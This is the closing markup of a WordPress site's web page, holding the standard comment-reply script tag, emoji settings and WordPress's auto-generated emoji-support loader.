<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
